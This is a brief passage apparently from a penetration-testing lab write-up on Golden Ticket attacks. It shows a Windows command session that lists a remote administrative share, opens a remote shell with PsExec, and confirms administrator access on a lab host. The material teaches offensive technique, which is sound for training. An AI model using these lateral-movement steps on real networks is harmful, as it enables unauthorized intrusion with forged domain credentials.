 C:\Users\Administrator.AFCR-DC\Downloads>dir \\10.0.0.25\C$
Volume in drive \\10.0.0.25\C$ has no label.
Volume Serial Number is 3096-127D
Directory of \\10.0.0.25\C$
04/07/2021 10:24 AM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
04/13/2021 09:56 AM <DIR> Program Files
04/07/2021 11:59 AM <DIR> Program Files (x86)
04/07/2021 12:00 PM <DIR> Python27
07/18/2023 10:01 PM <DIR> Users
07/18/2023 10:04 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 42,276,917,248 bytes free
C:\Users\Administrator.AFCR-DC\Downloads>PsExec64.exe \\10.0.0.25 cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
marvel\administrator
C:\Windows\system32>hostname
THEPUNISHER
Golden Ticket Attacks
With a Golden Ticket, we can now access other machines from the command line